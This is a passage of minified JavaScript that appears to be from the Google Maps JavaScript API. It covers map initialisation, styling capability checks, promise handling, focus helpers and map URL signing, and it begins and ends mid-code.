To=function(a,b,c,d){d=d?{wE:!1}:null;const e=!a.oh.length,f=a.oh.find(So(b,c));f?f.once=f.once&&d:a.oh.push({Qt:b,context:c||null,once:d});e&&a.cr()};So=function(a,b){return c=>c.Qt===a&&c.context===(b||null)};_.ap=function(a,b){return new _.$o(a,b)};_.bp=function(){this.__gm=new _.Sn;this.Eg=null};cp=function(a){a.__gm||(a.__gm={set:null,ty:null,jr:{map:null,streetView:null},Gp:null,Qx:null,ho:!1})};dp=function(a,b,c,d,e){c?a.bindTo(b,c,d,e):(a.unbind(b),a.set(b,void 0))};
gp=function(a){const b=a.get("internalAnchorPoint")||_.ep,c=a.get("internalPixelOffset")||_.fp;a.set("pixelOffset",new _.Jo(c.width+Math.round(b.x),c.height+Math.round(b.y)))};hp=function(a=null){return Mo(a)?a.Tq||null:a instanceof _.Sn?a:null};_.ip=function(a,b,c){this.set("url",a);this.set("bounds",_.Xm(_.no)(b));this.setValues(c)};jp=function(a){_.um(a)?(this.set("url",a),this.setValues(arguments[1])):this.setValues(a)};
_.kp=function(a,b){const c=_.ea(a.toUpperCase(),"replaceAll").call(a.toUpperCase(),"-","_");return c in b?b[c]:(console.error("Invalid value: "+a),null)};_.np=function(a,b){return String((lp=mp.get(a).get(b)?.toLowerCase(),_.ea(lp,"replaceAll",!0))?.call(lp,"_","-")||b)};_.op=function(a){if(!mp.has(a)){const b=new Map;for(const [c,d]of Object.entries(a))b.set(d,c);mp.set(a,b)}};_.pp=function(a){_.op(a);return{Zj:b=>b===null?null:_.kp(b,a),Nj:b=>b===null?null:_.np(a,b)}};
_.qp=function(a,b){let c=a;if(customElements.get(c)){let d=1;for(;customElements.get(c);){if(customElements.get(c)===b)return;c=`${a}-nondeterministic-duplicate${d++}`}console.warn(`Element with name "${a}" already defined.`)}customElements.define(c,b,void 0)};_.sp=function(a,b,c,d){const e=new _.rp;e.minX=a;e.minY=b;e.maxX=c;e.maxY=d;return e};_.tp=function(a,b){return a.minX>=b.maxX||b.minX>=a.maxX||a.minY>=b.maxY||b.minY>=a.maxY?!1:!0};
_.up=function(a,b,c){if(a=a.fromLatLngToPoint(b))c=Math.pow(2,c),a.x*=c,a.y*=c;return a};_.vp=function(a,b){let c=a.lat()+_.pl(b);c>90&&(c=90);let d=a.lat()-_.pl(b);d<-90&&(d=-90);b=Math.sin(b);const e=Math.cos(_.ol(a.lat()));if(c===90||d===-90||e<1E-6)return new _.oo(new _.hn(d,-180),new _.hn(c,180));b=_.pl(Math.asin(b/e));return new _.oo(new _.hn(d,a.lng()-b),new _.hn(c,a.lng()+b))};_.xp=function(a){this.Dg=a||[];wp(this)};wp=function(a){a.set("length",a.Dg.length)};
yp=function(a){a??(a={});a.visible=_.sm(a.visible,!0);return a};_.zp=function(a){return a&&a.radius||6378137};Bp=function(a){return a instanceof _.xp?Ap(a):new _.xp(Cba(a))};Cp=function(a){return function(b){if(!(b instanceof _.xp))throw _.Lm("not an MVCArray");b.forEach((c,d)=>{try{a(c)}catch(e){throw _.Lm(`at index ${d}`,e);}});return b}};Dp=function(a){_.Kl("poly").then(b=>{b.WI(a)})};
_.Fp=function(a){if(!a||!_.qm(a))throw _.Lm("Passed Circle is not an Object.");a=a instanceof _.Ep?a:new _.Ep(a);if(!a.getCenter())throw _.Lm("Circle is missing center.");if(a.getRadius()===void 0)throw _.Lm("Circle is missing radius.");return a};Gp=function(a){a=a.trim();if(!a)throw Error("missing value");const b=Number(a);if(isNaN(b)||!isFinite(b))throw Error(`"${a}" is not a number`);return b};
Hp=function(a){return b=>{try{return a(b)}catch(c){return console.error(c instanceof Error?c.message:`${c}`),null}}};Jp=function(a){try{const b=a.split(",").map(Gp);if(b.length<2)throw Error("too few values");if(b.length>3)throw Error("too many values");const [c,d,e]=b;return new _.Ip({lat:c,lng:d,altitude:e})}catch(b){throw Error(`Could not interpret "${a}" as a LatLngAltitude: `+(b instanceof Error?b.message:`${b}`));}};
Kp=function(a){if(!a)return null;try{const b=a.split("@");if(b.length!==2)throw Error("invalid circle format");const [c,d]=b,e=Gp(c),f=Jp(d);return new _.Ep({center:f,radius:e})}catch(b){throw Error(`Could not interpret "${a}" as a Circle: `+(b instanceof Error?b.message:`${b}`));}};Lp=function(a){if(a){if(a instanceof _.hn)return`${a.lat()},${a.lng()}`;let b=`${a.lat},${a.lng}`;a.altitude!==void 0&&a.altitude!==0&&(b+=`,${a.altitude}`);return b}return null};
_.Mp=function(a){return a?a.map(Lp).join(" "):null};Op=function(a){return a&&a.getCenter()?`${a.getRadius()}@${Np(a.getCenter())}`:null};Np=function(a){return a?a instanceof _.hn?`${a.lat()},${a.lng()}`:`${a.lat},${a.lng}`:null};_.Pp=function(a,b){try{return Lp(a)!==Lp(b)}catch{return a!==b}};Dba=function(){!Qp&&_.pa.document?.createElement&&(Qp=_.pa.document.createElement,_.pa.document.createElement=(...a)=>{Rp=a[0];let b;try{b=Qp.apply(document,a)}finally{Rp=void 0}return b})};
Up=function(a,b,c){if(a.nodeType!==1)return Sp;b=b.toLowerCase();if(b==="innerhtml"||b==="innertext"||b==="textcontent"||b==="outerhtml")return()=>_.Mi(Tp);const d=Eba.get(`${a.tagName} ${b}`);return d!==void 0?d:/^on/.test(b)&&c==="attribute"&&(a=a.tagName.includes("-")?HTMLElement.prototype:a,b in a)?()=>{throw Error("invalid binding");}:Sp};Xp=function(a,b){if(!Vp(a)||!a.hasOwnProperty("raw"))throw Error("invalid template strings array");return Wp!==void 0?Wp.createHTML(b):b};
$p=function(a,b,c=a,d){if(b===Yp)return b;let e=d!==void 0?c.Eg?.[d]:c.Pg;const f=Zp(b)?void 0:b._$litDirective$;e?.constructor!==f&&(e?._$notifyDirectiveConnectionChanged?.(!1),f===void 0?e=void 0:(e=new f(a),e.FI(a,c,d)),d!==void 0?(c.Eg??(c.Eg=[]))[d]=e:c.Pg=e);e!==void 0&&(b=$p(a,e.GI(a,b.values),e,d));return b};
Gba=function(a,b,c){var d=Symbol();const {get:e,set:f}=Fba(a.prototype,b)??{get(){return this[d]},set(g){this[d]=g}};return{get:e,set(g){const h=e?.call(this);f?.call(this,g);_.aq(this,b,h,c)},configurable:!0,enumerable:!0}};cq=function(a,b,c=bq){c.state&&(c.Zg=!1);a.Eg();a.prototype.hasOwnProperty(b)&&(c=Object.create(c),c.hx=!0);a.Xn.set(b,c);c.pR||(c=Gba(a,b,c),c!==void 0&&Hba(a.prototype,b,c))};
_.aq=function(a,b,c,d){if(b!==void 0){const e=a.constructor,f=a[b];d??(d=e.Xn.get(b)??bq);if((d.Bj??dq)(f,c)||d.IH&&d.fh&&f===a.Yg?.get(b)&&!a.hasAttribute(e.Rz(b,d)))a.cj(b,c,d);else return}a.Sg===!1&&(a.Xi=a.fn())};
Iba=function(a){if(a.Sg){if(!a.Rg){a.Vj??(a.Vj=a.nh());if(a.eh){for(const [d,e]of a.eh)a[d]=e;a.eh=void 0}var b=a.constructor.Xn;if(b.size>0)for(const [d,e]of b){b=d;var c=e;const f=a[b];c.hx!==!0||a.Ng.has(b)||f===void 0||a.cj(b,void 0,c,f)}}b=!1;c=a.Ng;try{b=!0,a.tt(c),a.Og?.forEach(d=>d.RQ?.()),a.update(c)}catch(d){throw b=!1,a.jk(),d;}b&&a.en(c)}};eq=function(){return!0};_.fq=function(a,b){Object.defineProperty(a,b,{enumerable:!0,writable:!1})};_.gq=function(a,b){return`<${a.localName}>: ${b}`};
_.hq=function(a,b,c,d){return _.Lm(_.gq(a,`Cannot set property "${b}" to ${c}`),d)};_.jq=function(a,b){var c=new _.iq;console.error(_.gq(a,`${"Encountered a network request error"}: ${b instanceof Error?b.message:String(b)}`));a.dispatchEvent(c)};Kba=function(a){var b=a.get("mapId");b=new Jba(b,a.mapTypes);b.bindTo("mapHasBeenAbleToBeDrawn",a.__gm);b.bindTo("mapId",a,"mapId",!0);b.bindTo("styles",a);b.bindTo("mapTypeId",a)};kq=function(a,b){a.isAvailable=!1;a.Dg.push(b)};
_.mq=function(a,b){const c=_.lq(a.__gm.Dg,"DATA_DRIVEN_STYLING");if(!b)return c;const d=["The map is initialized without a valid map ID, that will prevent use of data-driven styling.","The Map Style does not have any FeatureLayers configured for data-driven styling.","The Map Style does not have any Datasets or FeatureLayers configured for data-driven styling."];var e=c.Dg.map(f=>f.Oo);e=e&&e.some(f=>d.includes(f));(c.isAvailable||!e)&&(a=a.__gm.Dg.Vt())&&(b=Lba(b,a))&&kq(c,{Oo:b});return c};
Lba=function(a,b){const c=a.featureType;if(c==="DATASET"){if(!b.Gg().map(d=>_.E(d,2)).includes(a.datasetId))return"The Map Style does not have the following Dataset ID associated with it: "+a.datasetId}else if(!b.Fg().includes(c))return"The Map Style does not have the following FeatureLayer configured for data-driven styling: "+c;return null};oq=function(a,b="",c){c=_.mq(a,c);c.isAvailable||_.nq(a,b,c)};Mba=function(a){a=a.__gm;for(const b of a.Gg.keys())a.Gg.get(b).isEnabled||_.Am(`${"The Map Style does not have the following FeatureLayer configured for data-driven styling: "} ${b}`)};
_.pq=function(a,b=!1){const c=a.__gm;c.Gg.size>0&&oq(a);b&&Mba(a);c.Gg.forEach(d=>{d.EF()})};_.nq=function(a,b,c){if(c.Dg.length!==0){var d=b?b+": ":"",e=a.__gm.Dg;c.Dg.forEach(f=>{e.log(f,d)})}};_.qq=function(){};_.lq=function(a,b){a.log(Nba[b]);a:switch(b){case "ADVANCED_MARKERS":a=a.cache.kE;break a;case "DATA_DRIVEN_STYLING":a=a.cache.LE;break a;case "WEBGL_OVERLAY_VIEW":a=a.cache.Fo;break a;default:throw Error(`No capability information for: ${b}`);}return a.clone()};
tq=function(a){var b=a.cache,c=new rq;a.Am()||kq(c,{Oo:"The map is initialized without a valid Map ID, which will prevent use of Advanced Markers."});b.kE=c;b=a.cache;c=new rq;if(a.Am()){var d=a.Vt();if(d){const e=d.Fg();d=d.Gg();e.length||d.length||kq(c,{Oo:"The Map Style does not have any Datasets or FeatureLayers configured for data-driven styling."})}a.du!=="UNKNOWN"&&a.du!=="TRUE"&&kq(c,{Oo:"The map is not a vector map. That will prevent use of data-driven styling."})}else kq(c,{Oo:"The map is initialized without a valid map ID, that will prevent use of data-driven styling."});
b.LE=c;b=a.cache;c=new rq;a.Am()?a.du!=="UNKNOWN"&&a.du!=="TRUE"&&kq(c,{Oo:"The map is not a vector map, which will prevent use of WebGLOverlayView."}):kq(c,{Oo:"The map is initialized without a valid map ID, which will prevent use of WebGLOverlayView."});b.Fo=c;sq(a)};sq=function(a){a.Dg=!0;try{a.set("mapCapabilities",a.getMapCapabilities())}finally{a.Dg=!1}};uq=function(a,b){const c=a.options.wA.MAP_INITIALIZATION;if(c)for(const d of c)a.Or(d,b)};
_.vq=function(a,b,c){const d=a.options.wA.MAP_INITIALIZATION;if(d)for(const e of d)a.wm(e,b,c)};_.wq=function(a,b){if(b=a.options.wA[b])for(const c of b)a.Pr(c)};_.yq=function(a){this.Dg=0;this.Jg=void 0;this.Gg=this.Eg=this.Fg=null;this.Hg=this.Ig=!1;if(a!=_.Ek)try{const b=this;a.call(void 0,function(c){xq(b,2,c)},function(c){xq(b,3,c)})}catch(b){xq(this,3,b)}};zq=function(){this.next=this.context=this.Eg=this.Fg=this.Dg=null;this.Gg=!1};
Bq=function(a,b,c){const d=Aq.get();d.Fg=a;d.Eg=b;d.context=c;return d};Cq=function(a,b){if(a.Dg==0)if(a.Fg){var c=a.Fg;if(c.Eg){var d=0,e=null,f=null;for(let g=c.Eg;g&&(g.Gg||(d++,g.Dg==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.Dg==0&&d==1?Cq(c,b):(f?(d=f,d.next==c.Gg&&(c.Gg=d),d.next=d.next.next):Dq(c),Eq(c,e,3,b)))}a.Fg=null}else xq(a,3,b)};Gq=function(a,b){a.Eg||a.Dg!=2&&a.Dg!=3||Fq(a);a.Gg?a.Gg.next=b:a.Eg=b;a.Gg=b};
Iq=function(a,b,c,d){const e=Bq(null,null,null);e.Dg=new _.yq(function(f,g){e.Fg=b?function(h){try{const k=b.call(d,h);f(k)}catch(k){g(k)}}:f;e.Eg=c?function(h){try{const k=c.call(d,h);k===void 0&&h instanceof Hq?g(h):f(k)}catch(k){g(k)}}:g});e.Dg.Fg=a;Gq(a,e);return e.Dg};
xq=function(a,b,c){if(a.Dg==0){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.Dg=1;a:{var d=c,e=a.kO,f=a.lO;if(d instanceof _.yq){Gq(d,Bq(e||_.Ek,f||null,a));var g=!0}else{if(d)try{var h=!!d.$goog_Thenable}catch(k){h=!1}else h=!1;if(h)d.then(e,f,a),g=!0;else{if(_.ya(d))try{const k=d.then;if(typeof k==="function"){Oba(d,k,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}}g||(a.Jg=c,a.Dg=b,a.Fg=null,Fq(a),b!=3||c instanceof Hq||Pba(a,c))}};
Oba=function(a,b,c,d,e){function f(k){h||(h=!0,d.call(e,k))}function g(k){h||(h=!0,c.call(e,k))}let h=!1;try{b.call(a,g,f)}catch(k){f(k)}};Fq=function(a){a.Ig||(a.Ig=!0,_.Jq(a.fK,a))};Dq=function(a){let b=null;a.Eg&&(b=a.Eg,a.Eg=b.next,b.next=null);a.Eg||(a.Gg=null);return b};Eq=function(a,b,c,d){if(c==3&&b.Eg&&!b.Gg)for(;a&&a.Hg;a=a.Fg)a.Hg=!1;if(b.Dg)b.Dg.Fg=null,Qba(b,c,d);else try{b.Gg?b.Fg.call(b.context):Qba(b,c,d)}catch(e){Rba.call(null,e)}Oo(Aq,b)};
Qba=function(a,b,c){b==2?a.Fg.call(a.context,c):a.Eg&&a.Eg.call(a.context,c)};Pba=function(a,b){a.Hg=!0;_.Jq(function(){a.Hg&&Rba.call(null,b)})};Hq=function(a){_.Na.call(this,a)};_.Kq=function(a,b){if(typeof a!=="function")if(a&&typeof a.handleEvent=="function")a=(0,_.Da)(a.handleEvent,a);else throw Error("Invalid listener argument");return Number(b)>2147483647?-1:_.pa.setTimeout(a,b||0)};_.Lq=function(a,b,c){_.zj.call(this);this.Dg=a;this.Gg=b||0;this.Eg=c;this.Fg=(0,_.Da)(this.SD,this)};
_.Mq=function(a){a.isActive()||a.start(void 0)};_.Nq=function(a){a.stop();a.SD()};Sba=function(a){a.Dg&&window.requestAnimationFrame(()=>{if(a.Dg){const b=[...a.Eg.values()].flat();a.Dg(b)}})};_.Tba=function(a,b){const c=b.Zx();c&&(a.Eg.set(_.Ba(b),c),_.Mq(a.Fg))};_.Uba=function(a,b){b=_.Ba(b);a.Eg.has(b)&&(a.Eg.delete(b),_.Mq(a.Fg))};
Vba=function(a,b){const c=a.zIndex,d=b.zIndex,e=_.pm(c),f=_.pm(d),g=a.Fn,h=b.Fn;if(e&&f&&c!==d)return c>d?-1:1;if(e!==f)return e?-1:1;if(g.y!==h.y)return h.y-g.y;a=_.Ba(a);b=_.Ba(b);return a>b?-1:1};Wba=function(a,b){return b.some(c=>_.tp(c,a))};_.Oq=function(a,b,c){_.zj.call(this);this.Lg=c!=null?(0,_.Da)(a,c):a;this.Kg=b;this.Ig=(0,_.Da)(this.iI,this);this.Eg=!1;this.Fg=0;this.Gg=this.Dg=null;this.Hg=[]};
_.Pq=function(a,b){const c=_.Rn(b);a.elements[c]||(a.elements[c]=b,++a.size,_.On(a,"insert",b),a.Dg&&a.Dg(b))};_.Xba=function(a,b){const c=b.fo();return a.ph.filter(d=>{d=d.fo();return c!==d})};_.Qq=function(a,b){return(a.matches||a.msMatchesSelector||a.webkitMatchesSelector).call(a,b)};Yba=function(a){a.currentTarget.style.outline=""};
_.Uq=function(a){if(_.Qq(a,'select,textarea,input[type="date"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type])'))return[];const b=[];b.push(new _.Rq(a,"focus",c=>{!Sq&&_.Tq&&_.Tq!=="KEYBOARD"&&(c.currentTarget.style.outline="none")}));b.push(new _.Rq(a,"focusout",Yba));return b};
_.Zba=function(a,b,c=!1){b||(b=document.createElement("div"),b.style.pointerEvents="none",b.style.width="100%",b.style.height="100%",b.style.boxSizing="border-box",b.style.position="absolute",b.style.zIndex="1000002",b.style.opacity="0",b.style.border="2px solid #1a73e8");new _.Rq(a,"focus",()=>{let d="0";Sq&&!c?_.Qq(a,":focus-visible")&&(d="1"):_.Tq&&_.Tq!=="KEYBOARD"||(d="1");b.style.opacity=d});new _.Rq(a,"blur",()=>{b.style.opacity="0"});return b};Wq=function(){return Vq?Vq:Vq=new $ba};
Yq=function(a){return _.Xq[43]?!1:a.Kg?!0:!_.pa.devicePixelRatio||!_.pa.requestAnimationFrame};_.aca=function(){var a=_.Zq;return _.Xq[43]?!1:a.Kg||Yq(a)};bca=function(a,b){for(let c=0,d;d=b[c];++c)if(typeof a.documentElement.style[d]==="string")return d;return null};_.ar=function(){$q||($q=new cca);return $q};_.br=function(a,b){a!==null&&(a=a.style,a.width=_.Ho(b),a.height=_.Io(b))};_.cr=function(a){return new _.Jo(a.offsetWidth,a.offsetHeight)};
_.er=function(a){let b=!1;_.dr.Eg()?a.draggable=!1:b=!0;const c=_.ar().Eg;c?a.style[c]="none":b=!0;b&&a.setAttribute("unselectable","on");a.onselectstart=d=>{_.vn(d);_.wn(d)}};
_.fr=function(a,b=!1){if(document.activeElement===a)return!0;if(!(a instanceof HTMLElement))return!1;let c=!1;_.Uq(a);customElements.get(a.localName)||(a.tabIndex=a.tabIndex);const d=()=>{c=!0;a.removeEventListener("focusin",d)},e=()=>{c=!0;a.removeEventListener("focus",e)};a.addEventListener("focus",e);a.addEventListener("focusin",d);a.focus({preventScroll:!!b});return c};
_.jr=function(a,b){_.bp.call(this);_.Co(a);this.__gm=new dca(b&&b.markers);this.__gm.set("isInitialized",!1);this.Dg=_.ap(!1,!0);this.Dg.addListener(e=>{if(this.get("visible")!=e){if(this.Fg){const f=this.__gm;f.set("shouldAutoFocus",e&&f.get("isMapInitialized"))}eca(this,e);this.set("visible",e)}});this.Hg=this.Ig=null;b&&b.client&&(this.Hg=_.fca[b.client]||null);const c=this.controls=[];_.km(_.gr,(e,f)=>{c[f]=new _.xp;c[f].addListener("insert_at",()=>{_.M(this,182112)})});this.Fg=!1;this.Fl=b&&
b.Fl||_.ap(!1);this.Jg=a;this.Un=b&&b.Un||this.Jg;this.__gm.set("developerProvidedDiv",this.Un);_.pa.MutationObserver&&this.Un&&((a=gca.get(this.Un))&&a.disconnect(),a=new MutationObserver(e=>{for(const f of e)f.attributeName==="dir"&&_.On(this,"shouldUseRTLControlsChange")}),gca.set(this.Un,a),a.observe(this.Un,{attributes:!0}));this.Gg=null;this.set("standAlone",!0);this.setPov(new _.hr(0,0,1));b&&b.pov&&(a=b.pov,_.pm(a.zoom)||(a.zoom=typeof b.zoom==="number"?b.zoom:1));this.setValues(b);this.getVisible()==
void 0&&this.setVisible(!0);const d=this.__gm.markers;_.Kn(this,"pano_changed",()=>{_.Kl("marker").then(e=>{e.Zz(d,this,!1)})});_.Xq[35]&&b&&b.dE&&_.Kl("util").then(e=>{e.ip.Gg(new _.ir(b.dE))});_.Jn(this,"keydown",this,this.Kg)};eca=function(a,b){b&&(a.Gg=document.activeElement,_.Kn(a.__gm,"panoramahidden",()=>{if(a.Eg?.jq?.contains(document.activeElement)){var c=a.Gg.nodeName==="BODY",d=a.__gm.get("focusFallbackElement");a.Gg&&!c?!_.fr(a.Gg)&&d&&_.fr(d):d&&_.fr(d)}}))};
_.ica=function(a,b=document){return hca(a,b)};hca=function(a,b){return(b=b&&(b.fullscreenElement||b.webkitFullscreenElement||b.mozFullScreenElement||b.msFullscreenElement))?b===a?!0:hca(a,b.shadowRoot):!1};jca=function(a){a.Dg=!0;try{a.set("renderingType",a.Eg)}finally{a.Dg=!1}};_.kca=function(){const a=[],b=_.pa.google&&_.pa.google.maps&&_.pa.google.maps.fisfetsz;b&&Array.isArray(b)&&_.Xq[15]&&b.forEach(c=>{_.pm(c)&&a.push(c)});return a};lca=function(a){return _.Fg(a,1,33)};
mca=function(a){return _.Fg(a,2,3)};nca=function(a,b){return _.Fg(a,1,b)};oca=function(a){var b=_.gl.Eg().Eg();return _.Dg(a,5,b)};pca=function(a){var b=_.gl.Eg().Gg().toLowerCase();return _.Dg(a,6,b)};qca=function(a){return _.xg(a,10,!0)};rca=function(a,b){return _.zg(a,1,b)};sca=function(a,b){_.zg(a,2,b)};tca=function(a,b){return _.Bg(a,1,b)};uca=function(a,b){_.Bg(a,2,b)};vca=function(a,b){_.Fg(a,8,b)};
_.kr=function(a,b,c,d){const e=Math.pow(2,Math.round(a))/256;return new wca(Math.round(Math.pow(2,a)/e)*e,b,c,d)};_.mr=function(a,b){return new _.lr((a.m22*b.jh-a.m12*b.mh)/a.Fg,(-a.m21*b.jh+a.m11*b.mh)/a.Fg)};_.nr=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)};xca=function(a){a=a.get("zoom");return typeof a==="number"?Math.floor(a):a};zca=function(a){const b=a.get("tilt")||!a.Gg&&_.jm(a.get("styles"));a=a.get("mapTypeId");return b?null:yca[a]};
Aca=function(a,b){a.Dg.onload=null;a.Dg.onerror=null;const c=a.Ig();c&&(b&&(a.Dg.parentNode||a.Eg.appendChild(a.Dg),a.Fg||_.br(a.Dg,c)),a.set("loading",!1))};Bca=function(a,b){b!==a.Dg.src?(a.Fg||_.nr(a.Dg),a.Dg.onload=()=>{Aca(a,!0)},a.Dg.onerror=()=>{Aca(a,!1)},a.Dg.src=b):!a.Dg.parentNode&&b&&a.Eg.appendChild(a.Dg)};
Fca=function(a,b,c,d,e){var f=new Cca;sca(rca(_.Wf(f,Dca,1),b.minX),b.minY);_.Fg(f,2,e).setZoom(c);uca(tca(_.Wf(f,_.or,4),b.maxX-b.minX),b.maxY-b.minY);const g=qca(pca(oca(nca(_.Wf(f,_.pr,5),d))));b=_.kca();a.Gg||b.push(47083502);b.forEach(h=>{let k=!1;for(let m=0,p=_.pg(g,14);m<p;m++)if(_.og(g,14,m)===h){k=!0;break}k||_.Hg(g,14,h)});_.xg(g,12,!0);_.Xq[13]&&mca(lca(_.yf(g,8,_.qr))).Ak(1);a.Gg&&_.Dg(f,7,a.Gg);vca(f,a.get("colorTheme"));f=a.Hg+unescape("%3F")+_.bj(f,Eca());return a.Rg(f)};
Gca=function(a){const b=_.mq(a.Dg,{featureType:a.Eg,datasetId:a.Hg,It:a.Gg});if(!b.isAvailable&&b.Dg.length>0){const c=b.Dg.map(d=>d.Oo);c.includes("The map is initialized without a valid map ID, that will prevent use of data-driven styling.")&&(a.Eg==="DATASET"?(_.zo(a.Dg,"DddsMnp"),_.M(a.Dg,177311)):(_.zo(a.Dg,"DdsMnp"),_.M(a.Dg,148844)));if(c.includes("The Map Style does not have any FeatureLayers configured for data-driven styling.")||c.includes("The Map Style does not have the following FeatureLayer configured for data-driven styling: "+
a.featureType))_.zo(a.Dg,"DtNe"),_.M(a.Dg,148846);c.includes("The map is not a vector map. That will prevent use of data-driven styling.")&&(a.Eg==="DATASET"?(_.zo(a.Dg,"DddsMnv"),_.M(a.Dg,177315)):(_.zo(a.Dg,"DdsMnv"),_.M(a.Dg,148845)));c.includes("The Map Style does not have the following Dataset ID associated with it: ")&&(_.zo(a.Dg,"Dne"),_.M(a.Dg,178281))}return b};rr=function(a,b){const c=Gca(a);_.nq(a.Dg,b,c);return c};
sr=function(a,b){let c=null;typeof b==="function"?c=b:b&&typeof b!=="function"&&(c=()=>b);Promise.all([_.Kl("webgl"),a.Dg.__gm.th]).then(([d])=>{d.Jg(a.Dg,{featureType:a.Eg,datasetId:a.Hg,It:a.Gg},c);a.Jg=b})};tr=function(a,b,c,d,e){this.Dg=!!b;this.node=null;this.Eg=0;this.Gg=!1;this.Fg=!c;a&&this.setPosition(a,d);this.depth=e!=void 0?e:this.Eg||0;this.Dg&&(this.depth*=-1)};ur=function(a,b,c,d){tr.call(this,a,b,c,null,d)};
_.wr=function(a,b=!0){b||_.vr(a);for(b=a.firstChild;b;)_.vr(b),a.removeChild(b),b=a.firstChild};_.vr=function(a){for(a=new ur(a);;){var b=a.next();if(b.done)break;(b=b.value)&&_.En(b)}};_.xr=function(a,b,c){const d=Array(b.length);for(let e=0,f=b.length;e<f;++e)d[e]=b.charCodeAt(e);d.unshift(c);return a.hash(d)};
Ica=function(a,b,c,d){const e=new _.yr(131071),f=unescape("%26%74%6F%6B%65%6E%3D"),g=unescape("%26%6B%65%79%3D"),h=unescape("%26%63%6C%69%65%6E%74%3D"),k=unescape("%26%63%68%61%6E%6E%65%6C%3D");return(m,p)=>{var r="";const t=p??b;t&&(r+=g+encodeURIComponent(t));p||(c&&(r+=h+encodeURIComponent(c)),d&&(r+=k+encodeURIComponent(d)));m=m.replace(Hca,"%27")+r;p=m+f;r=String;zr||(zr=RegExp("(?:https?://[^/]+)?(.*)"));m=zr.exec(m);if(!m)throw Error("Invalid URL to sign.");return p+r(_.xr(e,m[1],a))}};
Jca=function(a){a=Array(a.toString().length);for(let b=0;b<a.length;++b)a[b]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(Math.random()*62));return a.join("")};Kca=function(a,b=Jca(a)){const c=new _.yr(131071);return()=>[b,_.xr(c,b,a).toString()]};Lca=function(){const a=new _.yr(2147483647);return b=>_.xr(a,b,0)};
_.Dr=function(a,b){function c(){const H={"4g":2500,"3g":3500,"2g":6E3,unknown:4E3};return _.pa.navigator&&_.pa.navigator.connection&&_.pa.navigator.connection.effectiveType?H[_.pa.navigator.connection.effectiveType]||H.unknown:H.unknown}const d=performance.now();if(!a)throw _.Lm(`Map: Expected mapDiv of type HTMLElement but was passed ${a}.`);if(typeof a==="string")throw _.Lm(`Map: Expected mapDiv of type HTMLElement but was passed string '${a}'.`);const e=b||{};e.noClear||_.wr(a,!1);const f=typeof document==
"undefined"?null:document.createElement("div");f&&a.appendChild&&(a.appendChild(f),f.style.width=f.style.height="100%");_.Ar.set(f,this);if(Yq(_.Zq))throw _.Kl("controls").then(H=>{H.QC(a)}),Error("The Google Maps JavaScript API does not support this browser.");_.Kl("util").then(H=>{_.Xq[35]&&b&&b.dE&&H.ip.Gg(new _.ir(b.dE));H.ip.Dg(W=>{_.Kl("controls").then(X=>{const J=_.E(W,2)||"http://g.co/dev/maps-no-account";X.gH(a,J)})})});let g;var h=new Promise(H=>{g=H});_.ho.call(this,new Mca(this,a,f,h));
const k=this.__gm;h=this.__gm.Dg;this.set("mapCapabilities",h.getMapCapabilities());h.bindTo("mapCapabilities",this,"mapCapabilities",!0);e.mapTypeId===void 0&&(e.mapTypeId="roadmap");k.colorScheme=e.colorScheme||"LIGHT";k.set("cloudStylingForTerrainVectorMapBaseTilesDisabled",!!e.cloudStylingForTerrainVectorMapBaseTilesDisabled);k.Pg=e.backgroundColor;!k.Pg&&k.Hp&&(k.Pg=k.colorScheme==="DARK"?"#202124":"#e5e3df");const m=new Nca;this.set("renderingType","UNINITIALIZED");m.bindTo("renderingType",
this,"renderingType",!0);m.bindTo("mapHasBeenAbleToBeDrawn",k,"mapHasBeenAbleToBeDrawn",!0);this.__gm.Fg.then(H=>{m.Eg=H?"VECTOR":"RASTER";jca(m)});this.setValues(e);h=e.mapTypeId;const p=k.colorScheme==="DARK";if(_.Xq[15]||_.Xq[170])switch(k.set("styleTableBytes",e.styleTableBytes),h){case "hybrid":case "satellite":k.set("configSet",11);break;case "terrain":k.set("configSet",p?29:12);break;default:k.set("configSet",p?27:8)}const r=k.Mg;uq(r,{iz:d});Oca(b)||_.wq(r,"MAP_INITIALIZATION");this.OB=_.Xq[15]&&
e.noControlsOrLogging;this.mapTypes=new Br;Kba(this);this.features=new Pca;_.Co(f);this.notify("streetView");h=_.cr(f);let t=null;Qca(e.useStaticMap,h)&&(t=new Rca(f),t.set("size",h),t.set("colorTheme",k.colorScheme==="DARK"?2:1),t.bindTo("mapId",this),t.bindTo("center",this),t.bindTo("zoom",this),t.bindTo("mapTypeId",this),t.bindTo("styles",this));this.overlayMapTypes=new _.xp;const v=this.controls=[];_.km(_.gr,(H,W)=>{v[W]=new _.xp;v[W].addListener("insert_at",()=>{_.M(this,182111)})});let w=!1;
const y=_.pa.IntersectionObserver&&new Promise(H=>{const W=c(),X=new IntersectionObserver(J=>{for(let ua=0;ua<J.length;ua++)J[ua].isIntersecting?(X.disconnect(),H()):w=!0},{rootMargin:`${W}px ${W}px ${W}px ${W}px`});X.observe(this.getDiv())});_.Kl("map").then(async H=>{Cr=H;if(this.getDiv()&&f){if(y){_.wq(r,"MAP_INITIALIZATION");const X=performance.now()-d;var W=setTimeout(()=>{_.M(this,169108)},1E3);await y;clearTimeout(W);W=void 0;w||(W={iz:performance.now()-X});Oca(b)&&uq(r,W)}H.HN(this,e,f,t,
g)}else _.wq(r,"MAP_INITIALIZATION")},()=>{this.getDiv()&&f?_.vq(r,8):_.wq(r,"MAP_INITIALIZATION")});this.data=new wo({map:this});this.addListener("renderingtype_changed",()=>{_.pq(this)});const C=this.addListener("zoom_changed",()=>{_.Bn(C);_.wq(r,"MAP_INITIALIZATION")}),F=this.addListener("dragstart",()=>{_.Bn(F);_.wq(r,"MAP_INITIALIZATION")});_.Hn(a,"scroll",()=>{a.scrollLeft=a.scrollTop=0});_.pa.MutationObserver&&this.getDiv()&&((h=Sca.get(this.getDiv()))&&h.disconnect(),h=new MutationObserver(H=>
